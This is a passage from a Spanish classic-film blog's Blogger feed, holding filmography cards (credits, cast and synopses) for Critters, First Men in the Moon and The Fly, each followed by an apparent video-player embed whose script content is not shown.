secuelas.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205005a06904504205303306707605906c06602207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1428449021538483848\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/02\/critters-1986-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1428449021538483848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1428449021538483848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/02\/critters-1986-hdtv.html","title":"Critters (1986) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf8c3k7zQArVMm2JtLz7XRy46WcPxowDo8XgEJn44E-hbO3FVv1HH32ziFDZdG56FNo8eJUMvVQr2uwoOua2Ux92V_-I-7rvgRQYHBDSul-HzKU_svR9kFT4N2VG-MFftAvUJIjY4Ei1Mgn68tw8F0ERIUfq8iX6yFQyNcoJFtlVowZU1aLeaXl1ifzOef\/s72-c\/71s7A8a9ieL._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-383324249280987598"},"published":{"$t":"2023-11-15T18:06:00.000+01:00"},"updated":{"$t":"2023-11-15T18:06:49.128+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventura espacial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steampunk"}],"title":{"type":"text","$t":"La gran sorpresa (1964) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQa94WtAWxJXzW32G1EgNco6Vw5LIF_btPfejJ_4hWRHYcuTpeceGRk3SoJinAFY-sqj1hUCyb_toETirkalVQmKUO97t3_d4K-7Hew6_DnqTvLtXz0qOoUSEP7oH2GElKV0GU5HqAqQp7\/s1600\/MV5BZjc3NmU1NGUtYmRmMy00ZWFkLWJjMDYtYzE3NGQyY2NlYjFmXkEyXkFqcGdeQXVyNTc4Njg5MjA%2540._V1_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"380\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQa94WtAWxJXzW32G1EgNco6Vw5LIF_btPfejJ_4hWRHYcuTpeceGRk3SoJinAFY-sqj1hUCyb_toETirkalVQmKUO97t3_d4K-7Hew6_DnqTvLtXz0qOoUSEP7oH2GElKV0GU5HqAqQp7\/s320\/MV5BZjc3NmU1NGUtYmRmMy00ZWFkLWJjMDYtYzE3NGQyY2NlYjFmXkEyXkFqcGdeQXVyNTc4Njg5MjA%2540._V1_.jpg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFirst Men in the Moon\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E103 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Nathan%20Juran\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nathan Juran\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENathan Juran\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJan Read,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ENigel Kneale (Novela: H.G. Wells)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELaurie Johnson\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilkie Cooper\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Judd\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Judd\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martha%20Hyer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartha Hyer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lionel%20Jeffries\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELionel Jeffries\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Miles%20Malleson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMiles Malleson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Norman%20Bird\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENorman Bird\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gladys%20Henson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGladys Henson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hugh%20McDermott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh McDermott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Betty%20McDowall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBetty McDowall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Finch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Finch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laurence%20Herder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaurence Herder\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sean%20Kelly\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESean Kelly\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marne%20Maitland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarne Maitland\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAmeran Films\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=624971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventura espacial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=712124\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESteampunk\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=783\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de H.G. Wells\"\u003EAdaptaciones de H.G. Wells\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn equipo de astronautas estadounidenses que están inmersos en los preparativos de un viaje a la luna se quedan confundidos y muy intrigados cuando un hombre asegura que él, su novia y un científico viajaron a la luna 65 años antes y fueron atacados por los “selenitas”, unas criaturas extrañas mitad hombre, mitad hormiga que viven en enormes cavernas de cristal.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206d04c04f03406107607006c05007204307602207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/383324249280987598\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-gran-sorpresa-1964-hdtv.html#comment-form","title":"19 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/383324249280987598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/383324249280987598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-gran-sorpresa-1964-hdtv.html","title":"La gran sorpresa (1964) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQa94WtAWxJXzW32G1EgNco6Vw5LIF_btPfejJ_4hWRHYcuTpeceGRk3SoJinAFY-sqj1hUCyb_toETirkalVQmKUO97t3_d4K-7Hew6_DnqTvLtXz0qOoUSEP7oH2GElKV0GU5HqAqQp7\/s72-c\/MV5BZjc3NmU1NGUtYmRmMy00ZWFkLWJjMDYtYzE3NGQyY2NlYjFmXkEyXkFqcGdeQXVyNTc4Njg5MjA%2540._V1_.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1376317427823867318"},"published":{"$t":"2023-10-29T10:17:00.000+01:00"},"updated":{"$t":"2023-10-29T10:17:01.364+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1958"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serie B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La mosca (1958) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqEdgrEQnhLpNHmQQciZdFb0TLzJh5mUH5NHUF5eYT_PmD2r1q38ykSpuWnKcZDKAYIikZRF49V2Ab32NfZC1C6scvjbgaMA6iP2plkSNHIoreBuBrq6p_nzYoWjuXsKY02fMzib6jOKsf\/s1754\/mosca.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqEdgrEQnhLpNHmQQciZdFb0TLzJh5mUH5NHUF5eYT_PmD2r1q38ykSpuWnKcZDKAYIikZRF49V2Ab32NfZC1C6scvjbgaMA6iP2plkSNHIoreBuBrq6p_nzYoWjuXsKY02fMzib6jOKsf\/s320\/mosca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Fly\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1958\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E94 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Kurt%20Neumann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kurt Neumann\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKurt Neumann\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJames Clavell\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EPaul Sawtell\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EKarl Struss\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Al%20Hedison\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAl Hedison\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patricia%20Owens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatricia Owens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vincent%20Price\" itemprop=\"url\" 